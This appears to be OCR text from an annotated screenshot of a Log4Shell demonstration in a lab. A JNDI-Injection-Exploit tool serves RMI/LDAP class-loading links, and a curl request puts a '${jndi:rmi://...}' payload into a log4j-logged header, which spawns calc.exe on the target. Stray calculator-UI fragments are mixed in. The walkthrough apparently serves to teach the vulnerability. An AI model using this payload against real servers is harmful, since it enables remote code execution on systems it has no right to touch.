 istvan@t470s:~/tools/JNDI-Injection-Exploit
[istvan@t470s JNDI-Injection-Exploit]$ java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'calc.exe'
[ADDRESS] >> 192.168.56.1
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.56.1:1099/rx7tof
ldap://192.168.56.1:1389/rx7tof
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.56.1:1099/xjgyh7
ldap://192.168.56.1:1389/xjgyh7
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.56.1:1099/xzmtee
----------------------------Server Log----------------------------
2021-12-19 14:43:48 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-19 14:43:48 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-19 14:43:48 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-19 14:50:04 [RMISERVER]  >> Have connection from /192.168.56.101:2892
2021-12-19 14:50:04 [RMISERVER]  >> Reading message...
2021-12-19 14:50:04 [RMISERVER]  >> Is RMI.lookup call for xzmtee 2
2021-12-19 14:50:04 [RMISERVER]  >> Sending local classloading reference.
2. JNDI Injection services on
attacker host @ 192.168.56.1
4. serve classloading through RM
(works on default up-to-date Java
istvan@t470s:~
[istvan@t470s ~]$ curl http://192.168.56.101:8888/app/servlet -H 'x-log: ${jndi:rmi://192.168.56.1:1099/xzmtee}'
Logging to console using vulnerable log4j2!
[istvan@t470s ~]$
3. trigger exploit by logging payload through log4j
2021-12-19 14:50:04 [RMISERVER]
Warning: Nashorn engine is planned to be removed from a future JDK release
2021-12-19 14:50:04 INFO  VulnServlet:22 - javax.el.ELProcessor@7c537e3f
<===========--> 87% EXECUTING [10m 57s]
> :appRun
> IDLE
5. this is get logged
1. target server with vulnerable log4j @ 192.168.56.101:8888
no TLDs were found
Calculator
Standard
6. calc.exe
spawned
0
M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
9 ×
6 −
1 2 3 +
+/− 0 . =
5°C Mostly cloudy
ENG
2:58 PM
12/19/2021
1
Jobb Ctrl